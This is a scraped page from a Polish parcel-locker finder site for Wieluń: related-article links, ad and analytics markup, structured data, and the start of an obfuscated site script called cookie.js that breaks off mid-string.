            <ul class="list-unstyled">
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/nadanie-paczki-kurierem-brzmi-groznie-wcale-nie-musi" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/09/20250928214223_g96ed209102a81eb1df5ce02a95164476c4f1be66d64574ee67abcb66e9f522e03970be6302340c9d0ae0e0389b65cf6515c50abf45d50ca7f435177c5ab7323e_1280.jpg.jpg" 
                                    alt="„Nadanie paczki kurierem” – brzmi groźnie? Wcale nie musi!" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                „Nadanie paczki kurierem” – brzmi groźnie? Wcale nie musi!
                            </span>
                        </a>
                    </li>
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/jak-znalezc-dobrego-lokalnego-geodete" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/03/8caca5kjqmm.jpg" 
                                    alt="Jak znaleźć dobrego lokalnego geodetę?" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                Jak znaleźć dobrego lokalnego geodetę?
                            </span>
                        </a>
                    </li>
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/jak-dziala-priorytetowa-wysylka-na-poczcie-polskiej" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/02/oqmzwnd3thu.jpg" 
                                    alt="Jak działa priorytetowa wysyłka na Poczcie Polskiej?" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                Jak działa priorytetowa wysyłka na Poczcie Polskiej?
                            </span>
                        </a>
                    </li>
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/jak-napisac-oficjalny-list-i-jakie-elementy-powinien-zawierac" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/02/xmddehycisc.jpg" 
                                    alt="Jak napisać oficjalny list i jakie elementy powinien zawierać?" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                Jak napisać oficjalny list i jakie elementy powinien zawierać?
                            </span>
                        </a>
                    </li>
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/jak-dlugo-paczka-czeka-na-odbior-w-paczkomacie" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/02/q8kr_ie6wni.jpg" 
                                    alt="Jak długo paczka czeka na odbiór w paczkomacie?" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                Jak długo paczka czeka na odbiór w paczkomacie?
                            </span>
                        </a>
                    </li>
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/jak-prawidlowo-zapakowac-paczke-aby-uniknac-uszkodzen-w-transporcie" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/02/bfdscxmqvyc.jpg" 
                                    alt="Jak prawidłowo zapakować paczkę, aby uniknąć uszkodzeń w transporcie?" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                Jak prawidłowo zapakować paczkę, aby uniknąć uszkodzeń w transporcie?
                            </span>
                        </a>
                    </li>
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/jak-odebrac-paczke-z-paczkomatu-bez-kodu" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/02/7kky7-teevs.jpg" 
                                    alt="Jak odebrać paczkę z paczkomatu bez kodu?" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                Jak odebrać paczkę z paczkomatu bez kodu?
                            </span>
                        </a>
                    </li>
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/jak-bezpiecznie-zapakowac-przesylke-kurierska-kluczowe-zasady-i-najczestsze-bledy" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/04/291741.jpg" 
                                    alt="Jak bezpiecznie zapakować przesyłkę kurierską? Kluczowe zasady i najczęstsze błędy" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                Jak bezpiecznie zapakować przesyłkę kurierską? Kluczowe zasady i najczęstsze błędy
                            </span>
                        </a>
                    </li>
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/co-zrobic-gdy-kurier-nie-dostarczyl-paczki-lub-zostawil-ja-w-innym-miejscu" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/02/6169056.jpeg" 
                                    alt="Co zrobić, gdy kurier nie dostarczył paczki lub zostawił ją w innym miejscu?" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                Co zrobić, gdy kurier nie dostarczył paczki lub zostawił ją w innym miejscu?
                            </span>
                        </a>
                    </li>
                                    <li style="margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #eee;">
                        <a href="https://gdzie-paczka.pl/artykuly/przesylki-paletowe-jak-wyslac-duza-paczke-kurierem" style="display: flex; align-items: center; text-decoration: none; color: inherit;">
                                                            <img src="https://api.museann.pl/wp-content/uploads/2025/02/mgafenpdcsw.jpg" 
                                    alt="Przesyłki paletowe – jak wysłać dużą paczkę kurierem?" 
                                    style="width: 70px; height: 50px; object-fit: cover; margin-right: 10px;">
                                                        <span style="font-size: 14px; line-height: 1.4;">
                                Przesyłki paletowe – jak wysłać dużą paczkę kurierem?
                            </span>
                        </a>
                    </li>
                            </ul>
        </div>
    </div>
         <br />
        
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- podstrona z miastem - gdzie-paczka.pl -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6266599726127823"
     data-ad-slot="6197346199"></ins>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>    </div>


                    Ostatnie zapytania:

            <div class="row">


                        <ul class="list-inline">
                                                            <li>paczkomaty wieluń</li>
                                                            <li>paczkomaty qiwlun</li>
                                                            <li>paczkomat wieluń</li>
                                                            <li>paczkomat wieo2N w wieluniu</li>
                                                            <li>wieo2n</li>
                                                    </ul>

            </div>
        </div>

    </div>














    <!-- Footer -->

        <script src="/theme/jquery-2.1.4.min.js"></script>

    <footer class="mt-5 py-4 bg-light">
        <div class="row">
            <div class="col-12">
                <p class="text-center text-muted mb-0">
                    Copyright &copy; gdzie-paczka.pl 2016 - 2026 | 
                    <a href="https://gdzie-paczka.pl/polityka-prywatnosci" class="text-decoration-none">Polityka prywatności</a> | 
                    <a href="https://gdzie-paczka.pl/wszystkie-miasta" class="text-decoration-none">Przeglądaj miasta</a> | 
                    <a href="https://gdzie-paczka.pl/wszystkie-paczkomaty" class="text-decoration-none">Przeglądaj paczkomaty</a>
                </p>
            </div>
        </div>
    </footer>

</div>
<!-- /.container -->



<!-- Bootstrap 5 JavaScript -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Strona główna",
      "item": "http://gdzie-paczka.pl"
    }
            ,{
      "@type": "ListItem",
      "position": 2,
      "name": "Województwa", 
      "item": "http://gdzie-paczka.pl/wojewodztwa"
    }
    ,{
      "@type": "ListItem",
      "position": 3,
      "name": "łódzkie",
      "item": "http://gdzie-paczka.pl/wojewodztwo/lodzkie"
    }
    ,{
      "@type": "ListItem",
      "position": 4,
      "name": "Wieluń",
      "item": "http://gdzie-paczka.pl/m/wielun"
    }
          ]
}
</script>






<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "gdzie-paczka.pl",
  "description": "Wyszukiwarka paczkomatów InPost w Polsce",
  "url": "http://gdzie-paczka.pl",
  "logo": "http://gdzie-paczka.pl/images/logo-gdzie-paczka.png",
  "sameAs": [],
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "customer service",
    "url": "http://gdzie-paczka.pl/kontakt"
  }
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "gdzie-paczka.pl",
  "description": "Wyszukiwarka paczkomatów InPost w Polsce",
  "url": "http://gdzie-paczka.pl",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "http://gdzie-paczka.pl/search?q={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  }
}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74819760826646ba80ff9cd5c736d59c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DWIk6W6IhgUcc_C3mbTbgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769410388492');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1464137005&t=pageview&_s=1&dl=https%3A%2F%2Fgdzie-paczka.pl%2Fm%2Fwielun&ul=en-us%40posix&dt=Paczkomaty%20Wielu%C5%84%20%7C%20gdzie-paczka.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1302355425&gjid=1701234430&cid=552310053.1769410386&tid=UA-709612-89&_gid=1635053591.1769410386&_r=1&_slc=1&z=2109479541
body_size: -450
content:
2,cG-KD3DFBWERL

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gdzie-paczka.pl/js/cookie.js
body_size: 8636
content:
(function(){var dt = {'5998c7c20b8':'tgwGthJcr==z','09750726724':'oPFfrazz','686ab6306e11':'mPwVq=VWtcB6twsWtg8ir/nz','94a54a50498':'pgwWtwoYrAQz','2450f21edad':'oQJYoxRYhwkYrwVhtazz','2a1167e4103':'he8J','bd17c037906':'g/VHlewB','351dda80575':'iwoUpPUz','a904ea58305':'sQRsrgUz','83d48d2eae8':'sgwmqxRcrPrz','9a25088c895':'p=8rpwQz','7d8ef136996':'rwFlpP8h','fc7a4a091e3':'chBr','ea9659c6097':'sgFXpg8hpJzz','a228148cc95':'tP8Xtg3z','a472ffbf514':'ctAj9qzz','c73efafda03':'tgwj','5a38dad47b4':'rgVZtazz','e675a7cce07':'pg8msgkUuqzz','14c7fcc2bf5':'o=kioPfz','749ec2ed468':'chBr8gFotgvz','4025f7395b6':'o=wlpgVl','6f888bf75f6':'oQVlsPwl','eacc8d689e7':'sgwcrARYs6zz','bab36937c06':'qgVcpP4n','b4bac563314':'c9Vjuazz','70ace06d179':'qwshpxJ8leo=','42ae87077d7':'m=FgqPscq6zz','196354f0b4b':'oxBjpwsXgP4crgQz','8893dbb4977':'rPsWrg8WqJzz','534aa5b1a04':'rQBYr6zz','77f8cd701c25':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjis=VXqxJYoQQhqhRgrazz','fe1b2adb802':'sPMz','62644315c2c':'tgFlpPVnfwJfowse','a20bba90144':'o=wXuqzz','d7feb86642b':'s=VgrQZYgP4crgQz','cf0cfb38596':'rPsfrPFX','045a0d4c1a2':'sh3z','d1bac14e683':'sQJW','95cf9fb0881f':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjiqwoab=cjpJzz','0fae4892c26':'kNNFivBH','2407e8dee04':'th8jpqzz','204843f90bf':'tgVrtcwdoxZUsPNlqxBn','f5e3b3d36923':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjisQRUthMhqAMytdnz','af5e1846ae4':'hgFnpqzz','d16b926d097':'pPVnlg8gpqzz','adf23f7b903':'9AIw','d20027485f12':'pwsWrPRYlvJ9gPwgsgwhpwsn','48964058b58':'rgwWoxRcrPrz','edd6387e5314':'pPVnhwkYrwVhthN2uvRUpNsUrwUz','3edf7a70cc4':'qgVUpazz','78d2bea0c01':'cazz','820df30f096':'q/FopxJs','abf1f1065c21':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjio==hqABafQQw','b7d56fb76c13a':'j=ETtgVd8hNns=whqwUTtQ8erQJtuxNntwcYrx7ToP8UsQRYoQceosAbowsab8BWrPweqwVmasjTphccNj8eqsBetmOmsA8g8gsUsQbTsPVltP8m8goiN1kY8gRtqwH5w=H4xLBfpxBcpwbh8f=TqPH5LgRYq8BWqh0crg7Trwy5LgVmu8Bqu2W2NiVWuAa4xLBnpwrTrwVWqgFhqxcg8h=TtxNnox0cpwscowNb8hNqrPcYq8BjsAcYpPm4xwRUs=gcb8B/rQJtuxNnowscpsBt8gsUsQcYpPvTsPVltP8mtsBVpxbTu=ocowss8hVmtgFqqwX5xcBXrQRsoQe4xwNsoP3ToPwiqP8YsLjTtwocpxNtoQcU8gcY8h=TsgFgq2SMoP7Tlh0iq=VarLBosAe4xwRtpwscosrz','829093057415':'kgwfqxRsqPETkhJstPFnr=y5CPNc','4c4b5526e872':'kPVltP8m8gscpsBto=8Ys=ETtLBmsgwmMUNV8gFotgwgoxRsoQchusD5LgFXrA8WqcBcr=Zis=oUoPccbcBt8h0sqFS5tggcpwnTqwsZrQJgowNdqsBtox0UsARsoP3TtLBjrg8eowNb8gNirPgcpxMh','4108dd62b7181':'kgkcqP7ToPwiqP8YsLAbthcqb8DVwjsWqwFmtgVWu=gUUBCQasBmtgFhrQ0cNiUTpgFhpsBcr=Zis=oUth8Wu=sYbcBq8hNtoQcYpVOmrgsiNzgWqsBjrg8eqsBnpwgmtgwqpsjTqQT3IQJY8hBlu=VWqgwqux0Ur=UTsVS58h=TtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosBGpxJqqxNo8g7TshJtpxchowNtrPsY8hP4xsBXrLBerQJtuxNnowscosBtpsBmthJir8BcrARYs=sYtgwquwNb8fNYsA0csQUh8eNirPgcpxMTu=FttQ8Wu=Fd8hcUtP8Ys=FdNiUTr=FttVSM8hNns=whusBcrARYs=sYtgwqpwbf8hbTqQT3IQJYq8BjrPNbrPRtNiUf8gNtoxMTshJtpwNbrQ0stPFhqwETqwNb8gsU8hVluFS5phcYr=8o8ggiNyRWrQ0srsBis=Ft8hVhqwgUrgss8gsorwVlb6zz','ce879131318f':'kgwXrw8itgVg8hcUrw8YsQcWu=FdNiVWuwnTr=ETtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosBGpxJqqxNo8hBfqwgc8gNirPgcpxMTrQJUu8BouA8mqQVdNiVWuwnTpgvTr=8WqcBXrQNnNj8j8gcYsQQTrQBYs=FnrQITkPVltP8mtsrz','57431cfdd428':'kgkcqP7ToPwiqP8YsLBquwgisAcssQRstPFhpsBmNiUTtLBWpwkoe6zz','4ad2d04777137':'pgwmtgwmrQ0Ur=8U8hcUtPFltgy5CPNc8hNns=wh8g8htgVlr=VnrQ0soP3TkPVltP8mtsBXrLBjs=VZpxJYr=NdqsBIN1kstggitPscqPETrQJUu8BishRsrwFfqxcUoPcc8ggisAcssQRUr=8U8hcY8hNns=wh8g8htgVlr=VnrQ0soP3u8h=TsQcWu=VaMUNfr=y5CPNc8hBfqwgc8hRY8hBiuA0UrgFdNiUTs=wtsgwtr=H4xLBosAe4xwRtpwscpsBIN1kstggitPscqPETkPVltP8mtsBc8gwXsgwqqwVXr=8i8h0sNzgqqwVnrga4xLBmthJirFSM8g8htgVlr=VnrQ24xsjTpgwmtgwmrQ0UrFS58gRi8gcYpPvTqwsXux0cphVUrgssoP3TsgwnsAcYo9fz','a96fd850d2af':'th0isAcYr=8U8hNnoxRssQRsqLjTqQT3IQJY8hBirwFaowe4xsBts=wttwocp2S7bcBq8gcUqP7TsQBisVOmo8BIN1kstggitPscoQ7TkPVltP8mtsBerQJtuxNnowe4xsBtpsBmthJir8BcrARYs=sYtgwquwNbbcBWrLBorwy5LgkctP8U8hVfpxBmu=FhqwUTqwNb8hNnsAVethVlusBc8hcUtPFltgy5CPNceJzz','951564597d9e':'txRluA8gowscpsBmpxNdqsBIN1kstggitPscqPETkPVltP8mtsAbsgvTu=FfrP0itPFhqxUcbcBXu=a4Cwgc8ggnMUNlpwbTl2WvuxRerQ0hqwfTr=8Y8goosP7Tr=ETqPH5LgRYq8BjrPRmthJir=8Y8fNYsA0csQUTsgwhrQ0hqwUTtQBcsQ8qo2S78gkipP8htsBc8g4UsVW2otfz','a922ca0af645':'lLBlowoUoP3TkPVltP8mtsBmtgwmrQ0Ur=UTsVS58gsUsQT4CxBoqFS5oPUTs=wXu=FdpsBjrg8eMUNq8gNirPgcpxMt','337db7e7acd1':'UBCRr=8Yu=L4CwRhp4K0DsBjrg8eqsBWrPweqwVmbcBorwy5LgkctP8UqFS5oPUTqPwluA8mtgFhqwUTu8BosVW2tw=TpgwmtmSMsgssoP3TtLBlowoUoP3TkPVltP8mtsjTrAAh8hVqqwVluA8npwkhqwFdNiVWpsBjrg8eqsBWrPweqwVm8h0sqPwluA8mth8qowsY8gRi8hVmNyJopLBquwoUpPFdNiVWuwNb8hVqqwVluA8npwkhqwFhqwETtLBlowoUoP3TkPVltP8mttfz','572925ceec91':'sgkcqP7ToPwiqP8YsLBmNyJoN1m4xwNY8gRi8hcUsgVqr=8Yr=8U8gJYuABcpwNtp2W4sQRqosjTrAAh8h0sqPwluA8mth8qowsY8gRi8h0sqQJstPFhqwETr=FXt2Wvu2S78h=Tu=Fes=VmqwUTtx0cpxJtuxRYrgscowscosBq8hJUrwFWqcBGpxJqqxNoeJzz','2e11f999f17f':'UBCRtQ8XowchrVWOoP8itPXVwjnTsgkcqP7ToPwiqP8YsLjTtwoiN1kfqx0cowe4xwNY8hcVqwVlowscpsBcr=Zis=oUoPcc8gvTsQBisPwVqwUTqPwluA8mtgFhqwETu=UTsQRlrPrTqwsnpxJhpxRitQ8WqcBGpxJqqxNoeJzz','d9112353e611c':'UBCRpAVhqPNdrPsUrgsYUBCQ8hBfqwgc8gNirPgcpxMf8hVgrVWvrg8qqwFdNiVWpsDVwjstoxBUrwa4CxRUr=8YUBCQ8h0soAJUrA8WqcBjsAcYu8BIN1kstggitPscqPETtxNnox0cp2W48g7TsgVlsPwhowkcu=FWqFSM8g8htgVlp=VdsQUTl2WvuxRerQ0hqwgUbcBhscrTtLBtowglpxNcpsBquwJlowsYpPvTqFSMuA8eosBftwITs=VaqwwhtsjTu8BetmOms=VarLBjrPNbrPRtqsBIN1kstggitPscqLjTs=wtrw8UsAUToQcWqwwhqP7f8h0spPm4xwRo8hNns=whusBcrARYs=sYtgwqpwbTqxRjb9fz','e2464b2f528b':'UBCRs=VergFgrQ0YUBCQ8hBfqwgc8gNirPgcpxMf8hVgrVWvrg8qqwFdNiVWpsBXrQNnoxJWu=FhqwUTl2WvuxRerQ0hqwgirsBns=X5CPNc8hJYqPkUrwwquwNb8gJUs=RtqwVd8gRisQRisPwqowssoP3TpgvTqwNb8hcUqwsnpxJYsPwqo2W4b6zz','b9efcc720c2c4':'lLBqqwVftsBjsAcssgFXqPFWqcBishJipQJUrwwqowscpsBmNyJoN1m4xwNY8gRi8hBlu=VarmS5pgFhqwETsQRlrPrTqwsnpxJhpxRitQ8WqcAbshJtpw0fNiVXoxJeosBcrARYs=sYtgwqos7Tpgwgu2WOrgscpsBXrQBosQcWu=ETshJtpwNbrQ0stPFhqwUTsgkcqVOmtLBWrPweqwVm8h=TtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosrTl2WvuxRerQ0hqwNs8fNYsA0csQUTrwwaNiUTpgwerPsUNi=TtLBeo2Wvph8g8gNtoxNcpsBtrw8UrA7TtxNnox0cp2W48gRith8WuFS5oQ8WqcBjrg8eMUNq8gNirPgcpxMh8fVmtgFqqwVhqwETtgUTrwwaNiUTu=wmtgH4xLBtrw8Yr=8ir=UTtLBmu=Ntpw23IPkhrVWOoP7TtLBnowgc8hNjrQP3IPIf8gFVusBVrgwerQ0UNi=ToxVnrPoUth8Wu=u4xsBioAP5wAVaNj7TsgkcqVOmtLBWrPweqwVm8h=TtxNnox0cpwscowNb8hBlu=VarmS5pgFlqP7TqwsnpxJhpxRitPVd8gL4xwT5K8Bcr=Zis=oitPH4xLBi8g8WqcBeo2WvpgwloxcitQ8g8hcUrw8YsQcWu=VhqxUTtLBosAe4xwRtpwsctsBIN1kstggitPscqPETkPVltP8mtsrTkQcWu=VaMUP5w=wqpsBcr=Zis=oUoPcY8gvTrwy5LgkctPy5CPNc8g7TsQBisPwVowNb8gwVsVW2tw0c8hBfqwi3IQ=ToPwiqP8YsLBXrQNnNj8jr=UTsVS58h=TtxNnox0cpwscowNb8gwjs=was=FgrQ0Ur=8U8c4jsAcYpPm4xwRUs=gc8g8htgVlr=VnrQ0Yq87h','8b98e47440a3':'jQBYs=FnrQITkPVltP8mtsBcr=Zis=ooq=Uf8mWvpsBipQJUr=8Wu=VhqwETsQRisPwqowscosBjrg8eMUNq8gNirPgcpxMTrwwaNiUTtQD5wA8hNiX4xLBhosBhqwVetmOms=UTpAVhqPNdrPsUrgsiNzgWqsBXrQNnNj8jr=UTr=ETsQRlrPsUoP3TqwsnpxJhpxRitQ8WqcBGpxJqqxNob6zz','2e0335b4bcbc':'kgkcqP7ToPwiqP8YsLBtowocpxNtoQcUr=UTtLBosAe4xwRtpwsctsBerVW4oPwquwnTl2WvuxRerQ0hqwgU8fNYsA0csQUTqsBquwgisAcssQRstPFhpsBgrP24xsBVu2S78hL3IQ0hqwX5LcBjsAcYu8BqsQD3IVW2shJUoQVdNiVWuwNb8hbTrQBYs=FnrQJYrsBGpxJqqxNo8hJYqPkUrwwXox0WMUNq8gwloxbTsgFltgsYsFOmtLrz','f8106fad159f':'lPa4CwNYq8Bcr=Zis=oUoPcc8gsU8hRYrwFn8hBfqwi3IQ=ToPwiqP8YsLBtr=FdphccpxNt8hBipcBUphJYsPVg8g4nthAtbLwqsQcssQRerPwWqwFmtgVWu=gUoP3hsgji8gkoo8Bq8hNYqPNdqsDVwjsDrPoioXK0DsBq8goYrAUTshJtpw0fNiVXoxJeqsBcrARYs=sYtgwqpwbh','3ba14c5a797':'g=wirgVUr6zz','14b3297ed66':'oPwiqP8Y','0695013b577':'qwsXpx4Cp6zz','63d4a438a419':'sPgluxBnoPwiqP8YsOwjrdoNrdRegvFFc6zz','7a32690f34b':'sPVnhAVfrf8YoxIz','4166a43daeb':'pPVnhAVfrf8YoxIz','04053fec8610':'sPgluxBnoPwiqP8YsOwjrazz','f5405fa3b713':'fvcfdgg1kvIleLBYuhBcs=Vmfqzz','be70fe47e7b':'tgw7jvRGthJcr==z','dc7f200b688':'eLBjoxRbfsvz','5d348733f59':'twsXpwZcr=VX','7aa535f9ffb':'tgVrteNirARYrAQz','a257507f76a':'sQRsrgVGqgVYtazz','0d533cbcdb7':'oQNmlgVrtazz','6d3ab258d56':'rgVhpQRb','4860c303037':'rQBUoP8nuqzz','00d23fbb3e8':'phVloxRcrPrz','634d3e04ad4':'ctIjcazz','adaa9c771f8':'oPwgsgkYtgUz','34c448bfb411':'bANesA8jtgNirPgcpxMgsgjz','e32d033a184':'sQRisazz','d4fd23399b7':'owscrwFnpqzz','44aadf54d6e':'shJYt=VhteRYp=ForhQz','32c5d2dc711a':'bANesA8jtgNirPgcpxMgsgjgsgwfqxRsqPEz','27f81bc2b6b':'qwshpxJ8pw8aqhQz','8602dd09ccc':'oPkcpwsnigVcpP4n','4964bb0ac0a':'qwshpxJKqwRnqazz','819609b86ab':'oPkcpwsnlP8Xtg3z','76ce522148e':'pPVnhwkYrwVhteJsiwQz','80fe26637419':'sPgluxBnoPwiqP8YsLojrcojrPkcth8eoqzz','ad32790ec36':'iuZFguo5','1d17cdf0d35':'kORMjeUz','e1a0f59004e8':'fcF4jNNHmvB58g4nrwjxfg4nrwjxfg4YowQxfgkcr=fTs=VffsJmth8fpxNbpwVn88BcpdnVpPwipPkYp=whthMgoQNm88ATqhJYp9nVqhRnsdbibQNesA8jtgNirPgcpxMhsgjisgwfqxRsqPEhoQNm88BnuxBYfsJnpx4nbPNmsLITrwVXqwEw8=FfrcITbMrvrwVnosBbthRjbwVktw8pfsJ3rPsnpwsnbvRssgUV8gNirARYrAQw8ARYuhQiqhRgrdfToP4UsANYtdoIleYgecITbMrvbP4YowQxfgJiph7xfg3kf6zz','e5cdbc9c4615':'sPgluxBnoPwiqP8YsNsUpPkitPVe','d5be03de336':'qgVUpgVl','e00ff72fc19':'fcwbctrvrPjx','5983464f7513':'fcwirdrvbPJiph7xfcwbtgoff6zz','fd681c8a980':'','82fae352ff2':'qwQz','79cae613499':'oPkUsQNBowoY','8a9111872918':'sPgluxBnoPwiqP8YsLojrcotowoer=8d','174237371916':'sPgluxBnoPwiqP8YsLojrcolowoeoqzz','17bb4897ac5':'oPkcoPfz','3646df5627d':'oPwhtgVhtf0cr=RitJzz','8a8bf144bbf':'oPwhtgVhteRioQVgpwsn','5e0e004dec8':'sgwfqxRsqPEz','c10f1b1b0d15':'sPgluxBnoPwiqP8YsOBirg8nuwgU','3c4cc0d2256':'jAVgo=Vl','607bad68bc4':'thJcrqzz','c511ec12374':'fgkcf6zz','16bff6a3375':'fcwfqtrz','d76399e0251':'cqzz','39b8d5f2416':'s=VmqxcY','5a35bb32713':'oQNm','8c259f6e231':'kazz','2a299da5d210':'sPgluxBnoPwiqP8YsLojrazz','cebe6a08de14':'sPgluxBnoPwiqP8YsLojrconrgvz','d69374411716':'sPgluxBnoPwiqP8YsLojrcoUqPNdpqzz','8ee4e8fde215':'sPgluxBnoPwiqP8YsLojrcocr=Zi','28eee26cd816':'sPgluxBnoPwiqP8YsLojrconpwgmtazz','861b45d2b712':'sPgluxBnoPwiqP8YsLojrcoj','ee37cdfea013':'sPgluxBnoPwiqP8YsLojrcoiqJzz','d33c2b4bee13':'sPgluxBnoPwiqP8YsO0cpwNYq6zz','972146cfc8f':'sPgluxBnoPwiqP8YsNw/','95fc9fd9ddc':'jNff8fJiuAVgqwVg','a9969da79514':'sPgluxBnoPwiqP8YsOBiuA8Wq=Ez','1ea06acb7f6':'o=wntgwg','f7015b42eb3':'dxBr','a5de72d0f210':'ctBjucAosh3TchBr8dVjuazz','241433df269':'o=0CsgFWqxRs','8ba4f5664c11':'sPgluxBnoPwiqP8YsN8hp=vz','164020b2634':'qwsZrJzz','36e3cd13eda':'s=VUph8GtgFnpqzz','4e420cfbba6':'rgwUpgVX','133ca0a0ee12':'rPslpwFXuxNnoxRYoP4Ur=0Y','82de7446e325':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjiqAFopxJsbPkco8sdsJzz','50e3e8203b2':'p=rz','873e5dac196':'qAFopxJs','4b9291f9983':'csro','6b1f600fa78':'tgVrtcwWsQMz','2e6272f85fa':'sQRsrgVmqgVYtazz','e23e83a4bdf':'pPwipPkYp=whthMgoQNm','96a2ceeda924':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjisgwfqxRsqPEhoQNm','2eb0a3c8b23':'owkf','351ddd83aec':'gPwhtgVhtcoHuxBY','84727288c718':'tgVrtcwbtgofeLBWqgFlsPVnfvVHh